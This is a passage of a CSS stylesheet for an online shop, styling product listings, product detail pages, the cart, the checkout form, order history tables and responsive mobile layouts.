	top:0;
    right:0;
	margin-right:10px;
	margin-top:10px;
	text-align:center;
	cursor:pointer;
}
.ui.container.page-5-1 .page-5-1-listproduct .remove  .title {
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:2px;	
}

.ui.container.page-5-1 .page-5-1-listproduct .content .tag {
    position:relative;
    margin-top:5px;
    font-size: 14px;
    color: #BBBBBB;
}
.ui.container.page-5-1 .page-5-1-listproduct .content .header {
	font-size: 18px;
	color: #333333;
	line-height: 25px;
	padding-top:10px;
}

.ui.container.page-5-1 .page-5-1-listproduct .content .price {
	display:inline-block;
	padding:0px;
	padding-right:10px;
	margin:0px;
	float:none;
	text-align:left;
	font-size: 14px;
	line-height: 16px;
    color: #333333;
}
.ui.container.page-5-1 .page-5-1-listproduct .content .orgprice {
	display:inline-block;
	vertical-align:top;
    font-size: 12px;
	line-height: 16px;
	padding:0px;
	padding-top:2px;
	margin:0px;
    color: #DEDEDE;
	float:none;
	text-align:left;
    letter-spacing: 0;
    
}

@media screen and (max-width:991px) {
	
	.page-5-1.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-5-1.content .right {
		width:100%;
		height:auto;
	}
	
	.ui.container.page-5-1.inpage-5-2 .titlebox {
	    height:100px;
    }

	.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox {
		display:block;
		float:left;
		width:auto;
		margin-top:35px;
		margin-bottom:40px;
    }
    .ui.container.page-5-1 .page-5-1-listproduct  {
        position:none;
    }
	.ui.container.page-5-1 .page-5-1-listproduct .image {
        border: none;
	    width:100%;
        height: 250px;
    }
    .ui.container.page-5-1 .page-5-1-listproduct .image img {
	    width:100%;
        height: auto !important;
    }
}

.Floating-window {
	padding-top:20px;
	position: fixed;
	z-index:9999;
    top:40%; /*距離上方的位置*/
    right: 1em;
	width:80px;
	height:220px;
	text-align:center;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	background-color:#fff;
}
.Floating-window .line {
	margin-top:20px;
	margin-bottom:10px;
	margin-left:10px;
	margin-right:10px;
	width:60px;
	height:1px;
	background-color: #ccc;	
}
.Floating-window svg {
	font-size: 36px;
	height:50px;
	cursor:pointer;
}
.Floating-window svg path {
	fill:#000000;
}

.Floating-window .title {
	cursor:pointer;
}

.Floating-window-mobile {
	display:none;
	position: fixed;
	z-index:9999;
    bottom:0px; /*距離上方的位置*/
	width:100%;
	height:40px;
	text-align:center;
	font-size: 20px;
	color: #4A4A4A;	
	letter-spacing: 0;
	background-color:#fff;
	border:1px solid;
}
.Floating-window-mobile .title {
	display:inline-block;
	width:49%;
	cursor:pointer;
	line-height:30px;
	padding:5px;
	border-right:1px solid;	
}
.Floating-window-mobile .title:last-child {
	border-right:none;	
}
	
@media screen and (max-width:991px) {
	
	
    .Floating-window {
		display:none;
	}
	.Floating-window-mobile {
		display:block;
	}
	
	
}


.page-5-3-1.content {
	width:100%;
	margin-top:30px;
}

.page-5-3-1.content img {
	width:100%;
	height:auto;
}

.page-5-3-1.content .left {
	display:inline-block;
	width:50%;
}

.page-5-3-1.content .product-essential {
	margin-bottom: 30px;
}
	
.page-5-3-1.content .product-img-box {
	
}
.page-5-3-1.content .product-img-box img {
	width: 100%;
	height: auto;
	max-height:600px;
}
.page-5-3-1.content .product-img-box .product-img-wrapper {
	padding: 3px;
	border: 1px solid #DEDEDE;
	border-radius: 6.99px;	
	height:auto;
	overflow:hidden;
}

.page-5-3-1.content .product-img-box .owl-carousel {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.page-5-3-1.content .product-img-box {
		margin-bottom: 25px;
	}
}

.page-5-3-1.content .zoomContainer {
	z-index: 49;
}

.page-5-3-1.content .product-img-box-wrapper {
	position: relative;
	margin-bottom: 20px;
	padding-left:0px;
	height:530px;
	overflow:hidden;
	border: 1px solid #DEDEDE;
}
.page-5-3-1.content .product-img-box-wrapper img {
	width:100%;
	height:auto;
	max-height:600px;
}



.page-5-3-1.content .tab {
    width:100%;
	border-bottom:1px solid #ccc;
    margin-top:20px;	
}
.page-5-3-1.content .tab .tab_child {
    display:inline-block;	
	font-size: 16px;
	color: #4A4A4A;
	text-align: center;
	padding-top:15px;
	line-height: 20px;
	width:120px;
	height:55px;
	cursor:pointer;
}
.page-5-3-1.content .tab .tab_child.active {
    color: #E38181;
	padding-bottom:10px;
	border-bottom:2px solid #E38181;
}

.page-5-3-1.content .content {
	margin-top:10px;
	padding-left:10px;
	padding-right:10px;
	width:100%;
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 29px;
}
.page-5-3-1.content .content .content-product {
	
}
.page-5-3-1.content .content .content-backext {
	display:none;	
}

.page-5-3-1.content .right {
	display:inline-block;
	width:49%;
	vertical-align:top;
	padding-left:10px;
}

.page-5-3-1.content .category {
	width:100%;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.page-5-3-1.content .category .text {
	display:inline-block;
}
.page-5-3-1.content .category .text.color {
	color: #E38181;
}
.page-5-3-1.content .category .button {
    font-size: 12px;
    color: #000000;
    letter-spacing: 0.75px;
    text-align: center;
	background: #FFFFFF;
	border: 1px solid #B7B7B7;
	border-radius: 2px;
	width:120px;
	height:32px;
	padding-top:3px;
}
.page-5-3-1.content .category2 {
	width:100%;
	font-size: 12px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 16px;
	float:right;
}
.page-5-3-1.content .category3 {
	width:100%;
	font-size: 18px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
}
.page-5-3-1.content .item-name {
	margin-top:10px;
	padding-bottom:20px;
}
.page-5-3-1.content .item-name .notice {
	display:inline-block;
	height:25px;
	width:45px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:3px;
}
.page-5-3-1.content .item-name .notice.hot {
	background: #A62133;
}
.page-5-3-1.content .item-name .title {
	display:inline-block;
	color:#4a4a4a;
	font-size: 36px;
	line-height:38px;
	color: #000000;
	letter-spacing: 0;
	padding-top:10px;
	padding-left:5px;
}
.page-5-3-1.content .item-price {
	width:100%;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
	text-align: left;
}
.page-5-3-1.content .item-price .org {
	display:inline-block;
	font-size: 16px;
	color: #DEDEDE;
	letter-spacing: 0;
	line-height: 28px;
	text-decoration:line-through;
	float:left;
	padding-top:5px;
}
.page-5-3-1.content .item-price .now {
	display:inline-block;
	text-decoration:none;
	vertical-align:top;
	font-size: 22px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:10px;
}
.page-5-3-1.content .item-price .marketing {
	display:block;
	text-decoration:none;
	vertical-align:top;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:10px;
}
.page-5-3-1.content .item-price .spec {
	display:inline-block;
	vertical-align:top;
	font-size: 13px;
	color: #A62133;
	letter-spacing: 0;
	text-align: right;
	float:right;
}
.page-5-3-1.content select {
	background: #FFFFFF;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
    width:290px;
	height:36px;
	float:right;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	margin-top:10px;
	padding-left:10px;
}

.page-5-3-1.content .item-qty {	
	float:right;
	height:42px;
	margin-top:10px;
}

.page-5-3-1.content .item-qty .label {
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	height:42px;
	padding-top: 10px;
	vertical-align:middle;
}

.page-5-3-1.content .handle-counter { 
    display:inline-block;
    width:290px;
    height:41px;
    margin-top:0px;
    margin-left:10px;	
	vertical-align:middle;
}

.page-5-3-1.content .handle-counter .counter-minus,  .handle-counter .counter-plus,  .handle-counter input {    
    text-align: center;
	float:left;
}

.page-5-3-1.content .handle-counter .counter-minus,  .handle-counter .counter-plus { text-align: center; }

.page-5-3-1.content .handle-counter input {
    width: 210px;
    height:41px;
    border-width: 1px;
    border-left: none;
    border-right: none;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	border-bottom:1px solid #BBBBBB;
}
.page-5-3-1.content .btn {
    background: #FFFFFF;
    border: 1px solid #BBBBBB;
    border-radius: 4px 0 0 4px;
    outline:none;
	width: 40px;
    height:41px;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	cursor:pointer;
}
.page-5-3-1.content .btn.plus{
    border-radius: 0 4px 4px 0;
}

.page-5-3-1.content .addwish {
    cursor:pointer;
}

.page-5-3-1.content .btn:disabled, .btn:disabled:hover,.btn2:disabled, .btn2:disabled:hover {
    background-color: darkgrey;
    cursor: not-allowed;
}

.page-5-3-1.content .btn-primary { background-color: #fff; }

.page-5-3-1.content .btn-primary:hover, .btn-primary:focus {  }

.page-5-3-1.content .category4 {
	margin-top:10px;
	width:100%;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
	float:right;
}

.page-5-3-1.content .item-price {
	width:100%;
	float:right;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
}
.page-5-3-1.content .item-price2 {
	width:100%;
	float:right;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
	margin-top:10px;
}
.page-5-3-1.content .item-price2 .now{
	display:inline-block;
	font-size: 36px;
	color: #A62133;
	letter-spacing: 0;
	text-align: right;
}

.page-5-3-1.content .add-cart { 
    float:right;
    width:290px;
    height:55px;
    margin-top:10px;
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
	font-size: 20px;
	color: #FFFFFF;
	text-align: center;
	line-height: 20px;
	padding-top:15px;
	cursor:pointer;
}

.page-5-3-1.content .remark {
	width:100%;
	float:right;
	margin-top:10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

.page-5-3-1.content .share {
	margin-top:10px;
	padding-top:0px;
	padding-left:0px;
	text-align:right;
	float:right;
}

.page-5-3-1.content .share .ui.tiny.basic.icon.button.line{
	padding-top:5px !important;
	padding-bottom:5px !important;
	width:38px !important;
}

@media screen and (max-width:991px) {
	
	.page-5-3-1.content .left {
		width:100%;
		margin-bottom:40px;
	}

	.page-5-3-1.content .right {
		width:100%;
	}
	
	.page-5-3-1.content .product-img-box-wrapper {
		height:330px;
	}
	.page-5-3-1.content .product-img-box-wrapper img {
		height:auto;
	}
	
    .page-5-3-1.content select {
        float:left;
	    margin-top:10px;
	    padding-left:0px;
    }
	
	.page-5-3-1.content .item-qty {	
	    width:100%;		
	    margin-bottom:20px;
    }

	.page-5-3-1.content .item-qty .label {
	    width:100%;
    }
	.page-5-3-1.content .handle-counter { 
        width:100%;
        margin-left:0px;
    }
	.page-5-3-1.content .category4 {
	    text-align: left;
	    float:left;
    }
	.page-5-3-1.content .item-price2 {
	    float:left;
	    text-align: left;
	}
	.page-5-3-1.content .add-cart { 
        float:left;
        width:100%;
    }

}

.page-5-4.content2 {
	display:block;
	width:100%;
	margin-top:30px;
}

#ticket-5-4 {
	display:table;
	width:100%;
	margin-top:30px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-5-4 .group {display: table-row-group; }

#ticket-5-4 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}

#ticket-5-4 .css_tr:first-child{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	text-align: center;
}
#ticket-5-4 .css_tr.web_label {
	
}
#ticket-5-4 .css_tr.nobottomline {
	border-bottom:none;
}

#ticket-5-4 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:center;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-5-4 .css_td.left{
	text-align:left;
	padding-right:0px;
}
#ticket-5-4 .css_td.right{
	text-align:right;
	padding-right:10px;
}

#ticket-5-4 .css_td.price{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

#ticket-5-4 img {
	width:90px;
	height:90px;	
}
#ticket-5-4 .item-name{
	display:inline-block;
	vertical-align:top;
	padding-left:10px;
	padding-right:10px;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
}
#ticket-5-4 .doc{
	display:inline-block;
	vertical-align:top;
	margin-top:10px;
	padding-left:10px;
	padding-right:10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-5-4 .doc a{
	text-decoration:none;
	cursor:pointer;
}

#ticket-5-4 .freight {
	display: table-caption; 
	caption-side: bottom;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	padding-top:10px;
	padding-right:43px;
	text-align: right;
	line-height: 30px;
	text-align: right;
	width:100%;
}

#ticket-5-4 .total-label {
	display: table-caption; 
	caption-side: bottom;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	padding-top:10px;
	padding-right:40px;
	line-height: 24px;
	text-align: right;
	width:100%;
}

#ticket-5-4 .total{
	display:inline-block;
	font-size: 36px;
	color: #E38181;
	letter-spacing: 0;
	padding-left:10px;
}

#ticket-5-4 .css_td .del{
	width:25px;
	height:25px;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	margin-left:10px;
	padding-top:3px;
	text-align:center;
	cursor:pointer;
}
#ticket-5-4 .css_td .mobile_label {
	display:none;	
}

@media screen and (max-width:991px) {

	#ticket-5-4 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
		width:100%;
    }
	#ticket-5-4 img {
	    width:100%;
	    height:250px;	
    }
    #ticket-5-4 .item-name{
	    font-size: 16px;
		padding-left:0px;
    }
	#ticket-5-4 .css_td.price{
	    text-align:left;
		width:100%;
    }
	#ticket-5-4 .doc{
	    padding-left:0px;
	    padding-right:0px;
    }

	#ticket-5-4 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-5-4 .css_tr.web_label {
	    display:none;
    }
	#ticket-5-4 .css_td.web_label {
		display:none;
	}
	#ticket-5-4 .css_td .del{
	    display:inline-block;
		margin-left:0px;
	}

    #ticket-5-4 .freight {
	    padding-top:10px;
	    padding-right:0px;
    }
    #ticket-5-4 .total-label {
	    padding-top:10px;
	    padding-right:0px;
    }

}
	
.page-5-4.content2 .backhome {
    width:100%;
	text-align:center;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	margin-top:20px;
}

.page-5-4.content2 .backhome .button-5-4{
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
    color: #fff;
	width:290px;
	height:55px;
    font-size: 20px;
    color: #FFFFFF;
    text-align: center;
    line-height: 20px;
    margin: 15px 0px;
	padding:15px 10px;	
	cursor:pointer;
}

.page-5-4.content2 .notice {
    width:50%;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
	color:#787878;
	font-size:14px;
	line-height:22px;
	text-align:left;
	margin-top:30px;
	padding:40px 40px;
}
.page-5-4.content2 .notice .title{
	color:#000;
	font-weight:bold;
	padding-bottom:10px;
	font-size: 16px;
	color: #4A4A4A;
	letter-spacing: 0;
}
.page-5-4.content2 .notice .desc {
	font-size: 12px;
	color: #787878;
	letter-spacing: 0;
	line-height: 20px;
}

.page-5-4.content2 .handle-counter { 
    overflow: hidden;
	margin:0 auto;
	width:160px;
}

.page-5-4.content2 .handle-counter .counter-minus,  .handle-counter .counter-plus,  .handle-counter input {
    text-align: center;
	float:left;
}

.page-5-4.content2 .handle-counter .counter-minus,  .handle-counter .counter-plus { text-align: center; }

.page-5-4.content2 .handle-counter input {
    width: 80px;
    height:41px;
    border-width: 1px;
    border-left: none;
    border-right: none;
	float:left;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	border-bottom: 1px solid #BBBBBB;
}
.page-5-4.content2 .handle-counter  .in6-5 {
    height:41px;
}

.page-5-4.content2 .btn {
    padding: 6px 12px;
    font-size: 24px;
    color: #333333;
    letter-spacing: 0;
    outline:none;
	border: 1px solid #BBBBBB;
    border-radius: 4px 0 0 4px;
	cursor:pointer;
}
.page-5-4.content2  .counter-plus.btn {
    border-radius: 0 4px 4px 0;
}

.page-5-4.content2 .btn:disabled, .btn:disabled:hover {
    background-color: #fff;
    cursor: not-allowed;
}

.page-5-4.content2 .btn-primary { background-color: #fff; }

.page-5-4.content2 .btn-primary:hover, .btn-primary:focus {  }


@media screen and (max-width:991px) {
	.page-5-4.content2 .notice {
        width:100%;
    }
	.page-5-4.content2 .handle-counter { 
        display:inline-block;
		vertical-align:top;
	}
}

.page-5-6.content2 {
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
    text-align:center;
	margin-top:100px;
	margin-bottom:100px;
}

.page-5-5.content {
	width:100%;
	margin-top:50px;
}

.page-5-5.content .left {
	width:48%;
	display:inline-block;
	margin-right:40px;
}

.page-5-5.content .right {
	width:48%;
	display:inline-block;
	vertical-align:top;
}


.page-5-5.content .header2 {
    font-size: 18px;
    color: #333333;
	font-weight:bold;
    letter-spacing: 0;
    line-height: 28px;
	text-align:left;
	border-left:8px solid #E38181;
	padding-left:20px;
	height:35px;
	margin-top:20px;
}

.page-5-5.content .header3 {
    font-size: 20px;
	height:52px;
	margin-bottom:10px;
	margin-left: 30px;
	text-align:left;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
	font-size: 16px;
	color: #4A4A4A;
	letter-spacing: 0;
	padding:15px 20px;
}

.page-5-5.content .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
	margin-left:20px;
}
.page-5-5.content .field.left0 {
	margin-left:0px;
}

.page-5-5.content .invoice_field {
	display:none;
}

.page-5-5.content .field select {
    width:100%;
	height:36px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	margin-top:10px;
	padding-left:10px;
	background: #FFFFFF;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
	border:1px solid;
}

.page-5-5.content .field .label {
	width:100%;
	display:block;
	margin-left: 0px;
	line-height: 24px;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
}

.page-5-5.content .field .label.left10{
	margin-left: 35px;
}

.page-5-5.content .field .input {
	margin-top:10px;
	padding-left:10px;
	width:100%;
	height:52px;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
	outline:0;
	margin-left: 10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.page-5-5.content .field .input.left10 {
	margin-left: 35px;
}

.page-5-5.content .field .input:focus{
	border:solid 2px #A62133;
}

.page-5-5.content .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:0px;
	margin-right:0px;
}


.page-5-5.content .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-5-5.content .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #A62133;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-5-5.content .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #A62133 inset,-.5rem -.5rem 0 #A62133 inset; 
}
.page-5-5.content .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 10px;
	font-size:16px;
}



.page-5-5.content .container {
    display: inline-block;
    position: relative;
    padding-left: 35px;
	margin-left:30px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	
}
.page-5-5.content .container.radio2 {
	float:right;
	width:100px;
}
.page-5-5.content .container.radio3 {
	float:right;
	width:150px;
}

/* Hide the browser's default checkbox */
.page-5-5.content .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.page-5-5.content .container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #fff;
	border: 2px solid #eee;
}

/* On mouse-over, add a grey background color */
.page-5-5.content .container:hover input ~ .checkmark {
    background-color: #A62133;
}

/* When the checkbox is checked, add a blue background */
.page-5-5.content .container input:checked ~ .checkmark {
    background-color: #fff;
	border: 2px solid #A62133;
	border-radius: 4px;
}

/* Create the checkmark/indicator (hidden when not checked) */
.page-5-5.content .container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.page-5-5.content .container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.page-5-5.content .container .checkmark:after {
    left: 7px;
    top: 4px;
    width: 7px;
    height: 10px;
    border: solid #A62133;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

#ticket-5-5 {
	display:table;
	width:100%;
	margin-top:30px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-5-5 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}
#ticket-5-5 .css_tr:first-child{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	text-align: center;	
}
#ticket-5-5 .css_tr.nobottomline {
	border-bottom:none;
}

#ticket-5-5 .group {display: table-row-group; }

#ticket-5-5  .caption {
	caption-side: bottom; 
	display: table-caption; 
	text-align: right; 
	padding-top:15px;
	padding-bottom:15px;
}

#ticket-5-5 .css_td{
	display:table-cell;
	vertical-align: top;
	white-space: nowrap;
	text-align:center;
	width:15%;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-5-5 .css_td:first-child{
	width:40%;
}

#ticket-5-5 .css_td.left{
	text-align:left;
}
#ticket-5-5 .css_td.right{
	text-align:right;
}

#ticket-5-5 .css_td.price{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;	
	padding-left:10px;
}
#ticket-5-5 .css_td.qty{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	padding-left:10px;
}

#ticket-5-5 img {
	width:90px;
	height:90px;	
}
#ticket-5-5 .item-name{
	display:inline-block;
	vertical-align:top;
	padding-left:0px;
	font-size: 20px;
	line-height:25px;
	color: #333333;
	letter-spacing: 0;
	max-width:330px;
	overflow-x:hidden;
	overflow-y:hidden;
	height:30px;
}
#ticket-5-5 .doc{
	display:block;
	vertical-align:top;
	margin-top:10px;
	padding-left:0px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-5-5 .doc a{
	text-decoration:none;
}

#ticket-5-5  .freight {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
}

#ticket-5-5  .total-label {
	display:inline-block;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-5-5  .total{
	display:inline-block;
	font-size: 36px;
	color: #E38181;
	letter-spacing: 0;
	padding-left:10px;
}

@media screen and (max-width:991px) {
	
	.page-5-5.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-5-5.content .right {
		width:100%;
		height:auto;
	}
    #ticket-5-5 .css_td{
	    display:inline-block;
		text-align:left;
		width:33%;
	}	
	#ticket-5-5 .css_td:first-child{
	    display:block;
		width:100%;
	}	
	
	#ticket-5-5 .css_td.right.price {
	    text-align:right;
    }
	#ticket-5-5 .css_td.right.qty {
	    text-align:right;
    }
	#ticket-5-5  .total{
	    font-size: 26px;
    }
}


.page-2-3-1.content2 {
	width:100%;
	display:block;	
	margin-top:20px;
	border:1px solid #ccc;
	border-radius: 8px;
	overflow:hidden;
	padding:0px;
	height:240px;
}
.page-2-3-1.content2 .left {
	width:50%;
	display:inline-block;
	height:240px;
	padding:20px;
}

.page-2-3-1.content2 .right {
	width:49%;
	float:right;
	display:inline-block;	
	height:262px;
	margin-top:0px;
	margin-left:0px;
	padding:0px;
	border:1px solid #ccc;
	border-radius: 12 0 0 12;
	overflow:hidden;
	vertical-align:top;
	position:relative;
}


.page-2-3-1.content2 .right .image {
    width:100%;
	height:101%;	
}
.page-2-3-1.content2 .right .image img{
    width:100%;
	height:100%;
}

.page-2-3-1.content2  .right .remove {
	background: #000;
	color:#fff;
	height:25px;
	width:48px;
	position:absolute;
	top:0;
    right:0;
	margin-top:10px;
	margin-right:10px;
	text-align:center;
	cursor:pointer;
}
.page-2-3-1.content2 .right .remove  .title {
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:2px;	
}

.page-2-3-1.content2 .header-above {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.page-2-3-1.content2 .header {
    font-size: 25px;
    color: #4a4a4a;
    letter-spacing: 0;
	width:364px;
	padding-top:10px;
	text-align:left;
	line-height:30px;
}

.page-2-3-1.content2 .date {
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-top:10px;
	line-height:20px;
}

.page-2-3-1.content2 .price {
	margin-top:20px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	display:inline-block;
}

.page-2-3-1.content2 .price.num {
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:10px;
	display:inline-block;
}

.page-2-3-1.content2 .price.qty {
    display:inline-block;
	vertical-align:top;
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:0px;
	padding-right:10px;
	float:right;
}

.page-2-3-1.content2 .price.qty .label{
	margin-top:0px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	display:inline-block;
}

.page-2-3-1.content2 .desc {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 20px;
	padding-top:10px;
}

@media screen and (max-width:991px) {
	
	.page-2-3-1.content .meta {
        margin-right:0px;
	    margin-top:20px;
		text-align:center;
    }

	.page-2-3-1.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-2-3-1.content .right {
		width:100%;
		height:auto;
	}
	.page-2-3-1.content2 {
	    overflow:none;
	    height:auto;
    }
	.page-2-3-1.content2 .left {
	    width:100%;
	    display:block;
	    height:auto;
	    padding:20px;
		position:none;
    }

    .page-2-3-1.content2 .right {
	    width:100%;
	    float:none;
	    display:block;	
	    height:auto;
	    margin-top:0px;
	    margin-left:0px;
	    padding:0px;
	    vertical-align:none;
	    position:none;
    }

	.page-2-3-1.content2 .header {
        font-size: 20px;
	    width:100%;
    }
	
	.page-2-3-1.content .meta .line {
        width:50px;
    }
}


#ticket-2-6-1 {
	display:table;
	width:100%;
	margin-top:10px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-2-6-1 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}

#ticket-2-6-1 .css_tr.web_label {
	
}

#ticket-2-6-1 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:left;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-2-6-1 .css_td.center{
	text-align:center;
}
#ticket-2-6-1 .css_td.right{
	text-align:right;
}

#ticket-2-6-1 .css_td .mobile_label {
	display:none;	
}

#ticket-2-6-1 .date {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
}
#ticket-2-6-1 .status {
    width:60px;
	height:25px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:3px;
}
#ticket-2-6-1 .status.black {
    background: #333333;
}
#ticket-2-6-1 .status.green {
    background: #9CBCA5;
}
#ticket-2-6-1 .status.red {
    background: #A62133;
}
#ticket-2-6-1 .status.grey {
    background: #BBBBBB;
}
#ticket-2-6-1 .status.yellow {
    background: #E3BF81;
}

#ticket-2-6-1 .order {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
}
#ticket-2-6-1 .item-name {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
}
#ticket-2-6-1 .item-time {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
}

#ticket-2-6-1 .amount {
    font-size: 13px;
    color: #4A4A4A;
    letter-spacing: 0;
    text-align: right;
}
#ticket-2-6-1 .detail {
    width:59px;
	height:27px;
    background: #FFFFFF;
    border: 1px solid #B7B7B7;
    border-radius: 2px;
    font-size: 12px;
    color: #000000;
    letter-spacing: 0.75px;
    text-align: center;
	float:right;
	padding-top:3px;
	cursor:pointer;
}
#ticket-2-6-1 .detail a{
    text-decoration:none;
}

@media screen and (max-width:991px) {

	#ticket-2-6-1 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
    }
	#ticket-2-6-1 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-2-6-1 .css_tr.web_label {
	    display:none;
    }
	#ticket-2-6-1 .css_td.web_label {
		display:none;
    }
    #ticket-2-6-1 .amount {
        text-align: left;
    }
	#ticket-2-6-1 .detail {
	    float:none;
    }
	
}


.content-2-6-2-1 {
	width:70%;
	padding-top:100px;
}

.content-2-6-2-1 .header {
	font-size:45px;
	margin-top:0px;
	margin-bottom:20px;
	display:inline-block;
    width:100%;
}

.content-2-6-2-1 .detail-header {
    margin-top:40px;
    border-left:5px solid #E38181;
	padding-left:15px;
	font-size: 18px;
	color: #333333;
	letter-spacing: 0;
	line-height: 28px;
}

#ticket-2-6-2-1 {
	display: table;
    width: 100%;
	border-collapse: collapse;
	margin-top:10px;
